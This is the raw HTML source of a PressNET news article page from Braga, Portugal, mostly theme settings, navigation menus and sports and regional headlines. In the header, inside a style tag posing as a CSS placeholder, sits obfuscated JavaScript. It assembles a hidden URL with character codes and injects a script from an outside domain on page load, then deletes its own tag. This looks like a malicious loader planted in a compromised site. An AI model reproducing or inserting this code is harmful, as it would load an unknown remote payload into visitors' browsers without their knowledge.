var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="8a2a00a0ae";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/",
                    "name": "Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-30734 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9452";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2363";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/24/aviso-amarelo-para-braga-devido-a-previsao-de-chuva-forte/"  rel="bookmark" class="td-image-wrap " title="Aviso amarelo para Braga devido à previsão de chuva forte" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/image-56-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/10/image-56-218x150.png 218w, https://pressnet.pt/app/uploads/2025/10/image-56-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aviso amarelo para Braga devido à previsão de chuva forte" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/24/aviso-amarelo-para-braga-devido-a-previsao-de-chuva-forte/"  rel="bookmark" title="Aviso amarelo para Braga devido à previsão de chuva forte">Aviso amarelo para Braga devido à previsão de chuva forte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" class="td-image-wrap " title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga">Funcionário de lar burla utente octogenária em mais de 100 mil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Alerta vermelho: neve corta acessos em Vieira do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alerta vermelho: neve corta acessos em Vieira do Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" title="Alerta vermelho: neve corta acessos em Vieira do Minho">Alerta vermelho: neve corta acessos em Vieira do Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" class="td-image-wrap " title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-113-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção">Neve corta acesso à ‘aldeia dos hobbits’ em Monção</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6596";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/24/carlos-vicens-empatar-em-braga-ja-e-uma-vitoria-para-muitas-equipas/"  rel="bookmark" class="td-image-wrap " title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/24/carlos-vicens-empatar-em-braga-ja-e-uma-vitoria-para-muitas-equipas/"  rel="bookmark" title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»">Carlos Vicens: «Empatar em Braga já é uma vitória para muitas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/img_7406-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta">Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" class="td-image-wrap " title="Maribel Flores é reforço das Gverreiras do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maribel Flores é reforço das Gverreiras do Minho" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" title="Maribel Flores é reforço das Gverreiras do Minho">Maribel Flores é reforço das Gverreiras do Minho</a></h3>            </div>
        </div>
